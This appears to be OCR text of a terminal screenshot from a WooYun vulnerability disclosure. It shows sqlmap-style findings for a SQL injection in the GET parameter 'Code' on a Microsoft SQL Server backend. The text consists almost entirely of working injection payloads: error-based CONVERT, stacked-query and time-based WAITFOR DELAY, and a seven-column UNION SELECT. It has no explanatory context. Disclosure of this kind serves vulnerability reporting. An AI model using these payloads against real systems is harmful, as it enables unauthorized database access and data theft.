 Terminal 终端 - wooyun@ubuntu: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
Parameter: Code (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Code=' AND 8223=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(107)+CH
AR(122)+CHAR(113)+(SELECT (CASE WHEN (8223=8223) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(112)+CHAR(113))) AND 'DDDW'='DDDW
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Code=';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: Code=' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: Code=' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)
+CHAR(122)+CHAR(113)+CHAR(78)+CHAR(82)+CHAR(76)+CHAR(119)+CHAR(119)+CHAR(103)+CH
AR(77)+CHAR(111)+CHAR(72)+CHAR(73)+CHAR(98)+CHAR(69)+CHAR(82)+CHAR(85)+CHAR(73)+
CHAR(78)+CHAR(80)+CHAR(73)+CHAR(121)+CHAR(97)+CHAR(86)+CHAR(76)+CHAR(86)+CHAR(11
2)+CHAR(119)+CHAR(69)+CHAR(65)+CHAR(74)+CHAR(111)+CHAR(81)+CHAR(67)+CHAR(82)+CHA
R(66)+CHAR(119)+CHAR(74)+CHAR(122)+CHAR(120)+CHAR(107)+CHAR(73)+CHAR(122)+CHAR(1
13)+CHAR(106)+CHAR(107)+CHAR(112)+CHAR(113),NULL,NULL,NULL-- -
www.wooyun.org